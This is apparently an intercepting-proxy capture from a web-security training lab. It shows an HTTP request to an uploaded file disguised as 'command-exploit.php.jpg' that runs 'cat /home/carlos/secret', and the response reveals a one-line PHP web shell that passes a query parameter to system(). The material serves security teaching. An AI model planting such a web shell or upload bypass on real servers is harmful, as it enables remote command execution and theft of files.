 Request
Pretty Raw Hex
\n
1 GET /files/avatars/command-exploit.php.jpg?command=cat+/home/carlos/secret HTTP/2
2 Host: 0abb00b60307cd6d80b84911001b0023.web-security-academy.net
3 Cookie: session=je15KKUOfaJ1m5I2BtUOyi6NpL6NQFU9
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:138.0) Gecko/20100101 Firefox/138.0
5 Accept: image/avif,image/webp,image/png,image/svg+xml,image/*;q=0.8,*/*;q=0.5
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0abb00b60307cd6d80b84911001b0023.web-security-academy.net/my-account
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Priority: u=5, i
13 Te: trailers
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Fri, 27 Jun 2025 20:08:30 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Last-Modified: Fri, 27 Jun 2025 20:07:52 GMT
5 Etag: "26-638933ba160fb"
6 Accept-Ranges: bytes
7 Content-Type: image/jpeg
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 38
10
11 <?php echo system($_GET[command]); ?>
12